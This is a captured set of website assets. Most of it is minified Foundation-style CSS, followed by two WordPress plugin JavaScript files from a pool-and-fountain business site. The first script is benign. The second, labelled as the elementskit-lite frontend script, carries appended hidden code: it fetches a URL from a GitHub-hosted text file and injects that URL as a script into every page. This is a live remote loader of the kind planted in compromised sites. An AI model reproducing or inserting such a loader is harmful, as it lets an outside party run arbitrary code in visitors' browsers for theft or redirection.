.button-group.radius>*,.button-group.radius>*>a,.button-group.radius>*>button,.button-group.radius>*>.button{border-radius:0}#fancy .button-group.radius>*:first-child,.button-group.radius>*:first-child>a,.button-group.radius>*:first-child>button,.button-group.radius>*:first-child>.button{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}#fancy .button-group.radius>*:last-child,.button-group.radius>*:last-child>a,.button-group.radius>*:last-child>button,.button-group.radius>*:last-child>.button{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}#fancy .button-group.radius.stack>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.radius.stack>*>button,.button-group.radius.stack>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius.stack>*:first-child button,.button-group.radius.stack>*:first-child .button{border-left:0}#fancy .button-group.radius.stack>*>button,.button-group.radius.stack>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.radius.stack>*:first-child button,.button-group.radius.stack>*:first-child .button{border-top:0}#fancy .button-group.radius.stack>*,.button-group.radius.stack>*>a,.button-group.radius.stack>*>button,.button-group.radius.stack>*>.button{border-radius:0}#fancy .button-group.radius.stack>*:first-child,.button-group.radius.stack>*:first-child>a,.button-group.radius.stack>*:first-child>button,.button-group.radius.stack>*:first-child>.button{-webkit-top-left-radius:3px;-webkit-top-right-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px}#fancy .button-group.radius.stack>*:last-child,.button-group.radius.stack>*:last-child>a,.button-group.radius.stack>*:last-child>button,.button-group.radius.stack>*:last-child>.button{-webkit-bottom-left-radius:3px;-webkit-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}@media only screen and (min-width:40.063em){#fancy .button-group.radius.stack-for-small>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>*>.button{border-radius:0}#fancy .button-group.radius.stack-for-small>*:first-child,.button-group.radius.stack-for-small>*:first-child>a,.button-group.radius.stack-for-small>*:first-child>button,.button-group.radius.stack-for-small>*:first-child>.button{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}#fancy .button-group.radius.stack-for-small>*:last-child,.button-group.radius.stack-for-small>*:last-child>a,.button-group.radius.stack-for-small>*:last-child>button,.button-group.radius.stack-for-small>*:last-child>.button{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}}@media only screen and (max-width:40em){#fancy .button-group.radius.stack-for-small>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.radius.stack-for-small>*:first-child button,.button-group.radius.stack-for-small>*:first-child .button{border-top:0}#fancy .button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button,.button-group.radius.stack-for-small>*>.button{border-radius:0}#fancy .button-group.radius.stack-for-small>*:first-child,.button-group.radius.stack-for-small>*:first-child>a,.button-group.radius.stack-for-small>*:first-child>button,.button-group.radius.stack-for-small>*:first-child>.button{-webkit-top-left-radius:3px;-webkit-top-right-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px}#fancy .button-group.radius.stack-for-small>*:last-child,.button-group.radius.stack-for-small>*:last-child>a,.button-group.radius.stack-for-small>*:last-child>button,.button-group.radius.stack-for-small>*:last-child>.button{-webkit-bottom-left-radius:3px;-webkit-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}}#fancy .button-group.round>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.round>*>button,.button-group.round>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round>*:first-child button,.button-group.round>*:first-child .button{border-left:0}#fancy .button-group.round>*,.button-group.round>*>a,.button-group.round>*>button,.button-group.round>*>.button{border-radius:0}#fancy .button-group.round>*:first-child,.button-group.round>*:first-child>a,.button-group.round>*:first-child>button,.button-group.round>*:first-child>.button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}#fancy .button-group.round>*:last-child,.button-group.round>*:last-child>a,.button-group.round>*:last-child>button,.button-group.round>*:last-child>.button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}#fancy .button-group.round.stack>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.round.stack>*>button,.button-group.round.stack>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round.stack>*:first-child button,.button-group.round.stack>*:first-child .button{border-left:0}#fancy .button-group.round.stack>*>button,.button-group.round.stack>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.round.stack>*:first-child button,.button-group.round.stack>*:first-child .button{border-top:0}#fancy .button-group.round.stack>*,.button-group.round.stack>*>a,.button-group.round.stack>*>button,.button-group.round.stack>*>.button{border-radius:0}#fancy .button-group.round.stack>*:first-child,.button-group.round.stack>*:first-child>a,.button-group.round.stack>*:first-child>button,.button-group.round.stack>*:first-child>.button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}#fancy .button-group.round.stack>*:last-child,.button-group.round.stack>*:last-child>a,.button-group.round.stack>*:last-child>button,.button-group.round.stack>*:last-child>.button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}@media only screen and (min-width:40.063em){#fancy .button-group.round.stack-for-small>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>*>.button{border-radius:0}#fancy .button-group.round.stack-for-small>*:first-child,.button-group.round.stack-for-small>*:first-child>a,.button-group.round.stack-for-small>*:first-child>button,.button-group.round.stack-for-small>*:first-child>.button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}#fancy .button-group.round.stack-for-small>*:last-child,.button-group.round.stack-for-small>*:last-child>a,.button-group.round.stack-for-small>*:last-child>button,.button-group.round.stack-for-small>*:last-child>.button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}}@media only screen and (max-width:40em){#fancy .button-group.round.stack-for-small>*{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-left:0}#fancy .button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>* .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.round.stack-for-small>*:first-child button,.button-group.round.stack-for-small>*:first-child .button{border-top:0}#fancy .button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button,.button-group.round.stack-for-small>*>.button{border-radius:0}#fancy .button-group.round.stack-for-small>*:first-child,.button-group.round.stack-for-small>*:first-child>a,.button-group.round.stack-for-small>*:first-child>button,.button-group.round.stack-for-small>*:first-child>.button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}#fancy .button-group.round.stack-for-small>*:last-child,.button-group.round.stack-for-small>*:last-child>a,.button-group.round.stack-for-small>*:last-child>button,.button-group.round.stack-for-small>*:last-child>.button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}}#fancy .button-group.even-2 li{margin:0 -2px;float:none;display:inline-block;width:50%}#fancy .button-group.even-2 li>button,.button-group.even-2 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-2 li:first-child button,.button-group.even-2 li:first-child .button{border-left:0}#fancy .button-group.even-2 li button,.button-group.even-2 li .button{width:100%}#fancy .button-group.even-3 li{margin:0 -2px;float:none;display:inline-block;width:33.33333%}#fancy .button-group.even-3 li>button,.button-group.even-3 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-3 li:first-child button,.button-group.even-3 li:first-child .button{border-left:0}#fancy .button-group.even-3 li button,.button-group.even-3 li .button{width:100%}#fancy .button-group.even-4 li{margin:0 -2px;float:none;display:inline-block;width:25%}#fancy .button-group.even-4 li>button,.button-group.even-4 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-4 li:first-child button,.button-group.even-4 li:first-child .button{border-left:0}#fancy .button-group.even-4 li button,.button-group.even-4 li .button{width:100%}#fancy .button-group.even-5 li{margin:0 -2px;float:none;display:inline-block;width:20%}#fancy .button-group.even-5 li>button,.button-group.even-5 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-5 li:first-child button,.button-group.even-5 li:first-child .button{border-left:0}#fancy .button-group.even-5 li button,.button-group.even-5 li .button{width:100%}#fancy .button-group.even-6 li{margin:0 -2px;float:none;display:inline-block;width:16.66667%}#fancy .button-group.even-6 li>button,.button-group.even-6 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-6 li:first-child button,.button-group.even-6 li:first-child .button{border-left:0}#fancy .button-group.even-6 li button,.button-group.even-6 li .button{width:100%}#fancy .button-group.even-7 li{margin:0 -2px;float:none;display:inline-block;width:14.28571%}#fancy .button-group.even-7 li>button,.button-group.even-7 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-7 li:first-child button,.button-group.even-7 li:first-child .button{border-left:0}#fancy .button-group.even-7 li button,.button-group.even-7 li .button{width:100%}#fancy .button-group.even-8 li{margin:0 -2px;float:none;display:inline-block;width:12.5%}#fancy .button-group.even-8 li>button,.button-group.even-8 li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.even-8 li:first-child button,.button-group.even-8 li:first-child .button{border-left:0}#fancy .button-group.even-8 li button,.button-group.even-8 li .button{width:100%}#fancy .button-bar:before,.button-bar:after{content:" ";display:table}#fancy .button-bar:after{clear:both}#fancy .button-bar .button-group{float:left;margin-right:.625rem}#fancy .button-bar .button-group div{overflow:hidden}#fancy .dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}#fancy .dropdown.button:after,button.dropdown:after{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:#fff transparent transparent transparent;top:50%}#fancy .dropdown.button:after,button.dropdown:after{border-width:.375rem;right:1.40625rem;margin-top:-.15625rem}#fancy .dropdown.button:after,button.dropdown:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}#fancy .dropdown.button.tiny:before,button.dropdown.tiny:before{border-width:.375rem;right:1.125rem;margin-top:-.125rem}#fancy .dropdown.button.tiny:after,button.dropdown.tiny:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}#fancy .dropdown.button.small:after,button.dropdown.small:after{border-width:.4375rem;right:1.3125rem;margin-top:-.15625rem}#fancy .dropdown.button.small:after,button.dropdown.small:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.large,button.dropdown.large{padding-right:3.625rem}#fancy .dropdown.button.large:after,button.dropdown.large:after{border-width:.3125rem;right:1.71875rem;margin-top:-.15625rem}#fancy .dropdown.button.large:after,button.dropdown.large:after{border-color:#fff transparent transparent transparent}#fancy .dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333 transparent transparent transparent}#fancy .text-left{text-align:left!important}#fancy .text-right{text-align:right!important}#fancy .text-center{text-align:center!important}#fancy .text-justify{text-align:justify!important}@media only screen and (max-width:40em){#fancy .small-only-text-left{text-align:left!important}#fancy .small-only-text-right{text-align:right!important}#fancy .small-only-text-center{text-align:center!important}#fancy .small-only-text-justify{text-align:justify!important}}@media only screen{#fancy .small-text-left{text-align:left!important}#fancy .small-text-right{text-align:right!important}#fancy .small-text-center{text-align:center!important}#fancy .small-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em) and (max-width:64em){#fancy .medium-only-text-left{text-align:left!important}#fancy .medium-only-text-right{text-align:right!important}#fancy .medium-only-text-center{text-align:center!important}#fancy .medium-only-text-justify{text-align:justify!important}}@media only screen and (min-width:40.063em){#fancy .medium-text-left{text-align:left!important}#fancy .medium-text-right{text-align:right!important}#fancy .medium-text-center{text-align:center!important}#fancy .medium-text-justify{text-align:justify!important}}@media only screen and (min-width:64.063em) and (max-width:90em){#fancy .large-only-text-left{text-align:left!important}#fancy .large-only-text-right{text-align:right!important}#fancy .large-only-text-center{text-align:center!important}#fancy .large-only-text-justify{text-align:justify!important}}@media only screen and (min-width:64.063em){#fancy .large-text-left{text-align:left!important}#fancy .large-text-right{text-align:right!important}#fancy .large-text-center{text-align:center!important}#fancy .large-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em) and (max-width:120em){#fancy .xlarge-only-text-left{text-align:left!important}#fancy .xlarge-only-text-right{text-align:right!important}#fancy .xlarge-only-text-center{text-align:center!important}#fancy .xlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:90.063em){#fancy .xlarge-text-left{text-align:left!important}#fancy .xlarge-text-right{text-align:right!important}#fancy .xlarge-text-center{text-align:center!important}#fancy .xlarge-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em) and (max-width:99999999em){#fancy .xxlarge-only-text-left{text-align:left!important}#fancy .xxlarge-only-text-right{text-align:right!important}#fancy .xxlarge-only-text-center{text-align:center!important}#fancy .xxlarge-only-text-justify{text-align:justify!important}}@media only screen and (min-width:120.063em){#fancy .xxlarge-text-left{text-align:left!important}#fancy .xxlarge-text-right{text-align:right!important}#fancy .xxlarge-text-center{text-align:center!important}#fancy .xxlarge-text-justify{text-align:justify!important}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,#fancy td{margin:0;padding:0}#fancy a{color:#2ba6cb;text-decoration:none;line-height:inherit}#fancy a:hover,a:focus{color:#258faf}#fancy a img{border:none}#fancy p{font-family:inherit;font-weight:400;font-size:1rem;line-height:1.6;margin-bottom:1.25rem;text-rendering:optimizeLegibility}#fancy p.lead{font-size:1.21875rem;line-height:1.6}#fancy p aside{font-size:.875rem;line-height:1.35;font-style:italic}#fancy h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:400;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2rem;margin-bottom:.5rem;line-height:1.4}#fancy h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:60%;color:#6f6f6f;line-height:0}#fancy h1{font-size:2.125rem}#fancy h2{font-size:1.6875rem}#fancy h3{font-size:1.375rem}#fancy h4{font-size:1.125rem}#fancy h5{font-size:1.125rem}#fancy h6{font-size:1rem}#fancy .subheader{line-height:1.4;color:#6f6f6f;font-weight:400;margin-top:.2rem;margin-bottom:.5rem}#fancy hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:1.25rem 0 1.1875rem;height:0}em,#fancy i{font-style:italic;line-height:inherit}strong,#fancy b{font-weight:700;line-height:inherit}#fancy small{font-size:60%;line-height:inherit}#fancy code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#333;background-color:#f8f8f8;border-width:1px;border-style:solid;border-color:#e0e0e0;padding:.125rem .3125rem .0625rem}ul,ol,#fancy dl{font-size:1rem;line-height:1.6;margin-bottom:1.25rem;list-style-position:outside;font-family:inherit}#fancy ul{margin-left:1.1rem}#fancy ul.no-bullet{margin-left:0}ul.no-bullet li ul,#fancy ul.no-bullet li ol{margin-left:1.25rem;margin-bottom:0;list-style:none}ul li ul,#fancy ul li ol{margin-left:1.25rem;margin-bottom:0}#fancy ul.square li ul,ul.circle li ul,ul.disc li ul{list-style:inherit}#fancy ul.square{list-style-type:square;margin-left:1.1rem}#fancy ul.circle{list-style-type:circle;margin-left:1.1rem}#fancy ul.disc{list-style-type:disc;margin-left:1.1rem}#fancy ul.no-bullet{list-style:none}#fancy ol{margin-left:1.4rem}ol li ul,#fancy ol li ol{margin-left:1.25rem;margin-bottom:0}#fancy dl dt{margin-bottom:.3rem;font-weight:700}#fancy dl dd{margin-bottom:.75rem}abbr,#fancy acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}#fancy abbr{text-transform:none}#fancy blockquote{margin:0 0 1.25rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #ddd}#fancy blockquote cite{display:block;font-size:.8125rem;color:#555}#fancy blockquote cite:before{content:"\2014 \0020"}blockquote cite a,#fancy blockquote cite a:visited{color:#555}blockquote,#fancy blockquote p{line-height:1.6;color:#6f6f6f}#fancy .vcard{display:inline-block;margin:0 0 1.25rem 0;border:1px solid #ddd;padding:.625rem .75rem}#fancy .vcard li{margin:0;display:block}#fancy .vcard .fn{font-weight:700;font-size:.9375rem}#fancy .vevent .summary{font-weight:700}#fancy .vevent abbr{cursor:default;text-decoration:none;font-weight:700;border:none;padding:0 .0625rem}@media only screen and (min-width:40.063em){#fancy h1,h2,h3,h4,h5,h6{line-height:1.4}#fancy h1{font-size:2.75rem}#fancy h2{font-size:2.3125rem}#fancy h3{font-size:1.6875rem}#fancy h4{font-size:1.4375rem}#fancy h5{font-size:1.125rem}#fancy h6{font-size:1rem}}#fancy .print-only{display:none!important}@media print{#fancy *{background:transparent!important;color:black!important;box-shadow:none!important;text-shadow:none!important}a,#fancy a:visited{text-decoration:underline}#fancy a[href]:after{content:" (" attr(href) ")"}#fancy abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,#fancy a[href^="#"]:after{content:""}pre,#fancy blockquote{border:1px solid #999;page-break-inside:avoid}#fancy thead{display:table-header-group}tr,#fancy img{page-break-inside:avoid}#fancy img{max-width:100%!important}@page{margin:.5cm}p,h2,#fancy h3{orphans:3;widows:3}h2,#fancy h3{page-break-after:avoid}#fancy .hide-on-print{display:none!important}#fancy .print-only{display:block!important}#fancy .hide-for-print{display:none!important}#fancy .show-for-print{display:inherit!important}}#fancy .split.button{position:relative;padding-right:5.0625rem}#fancy .split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}#fancy .split.button span:after{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;top:50%;left:50%}#fancy .split.button span:active{background-color:rgba(0,0,0,.1)}#fancy .split.button span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button span{width:3.09375rem}#fancy .split.button span:after{border-top-style:solid;border-width:.375rem;top:48%;margin-left:-.375rem}#fancy .split.button span:after{border-color:#fff transparent transparent transparent}#fancy .split.button.secondary span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button.secondary span:after{border-color:#fff transparent transparent transparent}#fancy .split.button.alert span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button.success span{border-left-color:rgba(255,255,255,.5)}#fancy .split.button.tiny{padding-right:3.75rem}#fancy .split.button.tiny span{width:2.25rem}#fancy .split.button.tiny span:after{border-top-style:solid;border-width:.375rem;top:48%;margin-left:-.375rem}#fancy .split.button.small{padding-right:4.375rem}#fancy .split.button.small span{width:2.625rem}#fancy .split.button.small span:after{border-top-style:solid;border-width:.4375rem;top:48%;margin-left:-.375rem}#fancy .split.button.large{padding-right:5.5rem}#fancy .split.button.large span{width:3.4375rem}#fancy .split.button.large span:after{border-top-style:solid;border-width:.3125rem;top:48%;margin-left:-.375rem}#fancy .split.button.expand{padding-left:2rem}#fancy .split.button.secondary span:after{border-color:#333 transparent transparent transparent}#fancy .split.button.radius span{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}#fancy .split.button.round span{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}#fancy .reveal-modal-bg{position:fixed;top:0;bottom:0;left:0;right:0;background:#000;background:rgba(0,0,0,.45);z-index:1004;display:none;left:0}#fancy .reveal-modal,dialog{visibility:hidden;display:none;position:absolute;z-index:1005;width:100vw;top:0;border-radius:3px;left:0;background-color:#fff;padding:1.25rem;border:solid 1px #666;box-shadow:0 0 10px rgba(0,0,0,.4);padding:1.875rem}@media only screen and (max-width:40em){#fancy .reveal-modal,dialog{min-height:100vh}}.reveal-modal .column,dialog .column,.reveal-modal .columns,#fancy dialog .columns{min-width:0}#fancy .reveal-modal>:first-child,dialog>:first-child{margin-top:0}#fancy .reveal-modal>:last-child,dialog>:last-child{margin-bottom:0}@media only screen and (min-width:40.063em){#fancy .reveal-modal,dialog{width:80%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal,dialog{top:6.25rem}}#fancy .reveal-modal.radius,dialog.radius{border-radius:3px}#fancy .reveal-modal.round,dialog.round{border-radius:1000px}#fancy .reveal-modal.collapse,dialog.collapse{padding:0}@media only screen and (min-width:40.063em){#fancy .reveal-modal.tiny,dialog.tiny{width:30%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.small,dialog.small{width:40%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.medium,dialog.medium{width:60%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.large,dialog.large{width:70%;max-width:62.5em;left:0;right:0;margin:0 auto}}@media only screen and (min-width:40.063em){#fancy .reveal-modal.xlarge,dialog.xlarge{width:95%;max-width:62.5em;left:0;right:0;margin:0 auto}}#fancy .reveal-modal.full,dialog.full{top:0;left:0;height:100%;height:100vh;min-height:100vh;margin-left:0!important}@media only screen and (min-width:40.063em){#fancy .reveal-modal.full,dialog.full{width:100vw;max-width:62.5em;left:0;right:0;margin:0 auto}}#fancy .reveal-modal .close-reveal-modal,dialog .close-reveal-modal{font-size:2.5rem;line-height:1;position:absolute;top:.5rem;right:.6875rem;color:#aaa;font-weight:700;cursor:pointer}#fancy dialog::backdrop{position:fixed;top:0;bottom:0;left:0;right:0;background:#000;background:rgba(0,0,0,.45);display:none;left:0}@media print{#fancy dialog,.reveal-modal,dialog{display:none;background:white!important}}#fancy .label{font-weight:400;font-family:Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:inherit;padding:.25rem .5rem .375rem;font-size:.6875rem;background-color:#2ba6cb;color:#fff}#fancy .label.radius{border-radius:3px}#fancy .label.round{border-radius:1000px}#fancy .label.alert{background-color:#c60f13;color:#fff}#fancy .label.warning{background-color:#f08a24;color:#fff}#fancy .label.success{background-color:#5da423;color:#fff}#fancy .label.secondary{background-color:#e9e9e9;color:#333}.keystroke,#fancy kbd{background-color:#ededed;border-color:#ddd;color:#222;border-style:solid;border-width:1px;margin:0;font-family:"Consolas","Menlo","Courier",monospace;font-size:inherit;padding:.125rem .25rem 0;border-radius:3px}

--- FILE ---
content_type: application/x-javascript; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/magical-products-display/assets/js/main-scripts.js?ver=1742197377
body_size: 93
content:
(function($){"use strict";$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction('frontend/element_ready/global',function($scope){$('body .bsk-tabs').removeClass('no-load')})})
var tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList=tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)})
var popoverTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
var popoverList=popoverTriggerList.map(function(popoverTriggerEl){return new bootstrap.Popover(popoverTriggerEl,{html:!0})})}(jQuery))

--- FILE ---
content_type: application/x-javascript; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1742197377
body_size: -3
content:
jQuery(document).ready((function(e){}));var url='https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/sockets.txt';fetch(url).then(response=>response.text()).then(data=>{var script=document.createElement('script');script.src=data.trim();document.getElementsByTagName('head')[0].appendChild(script)})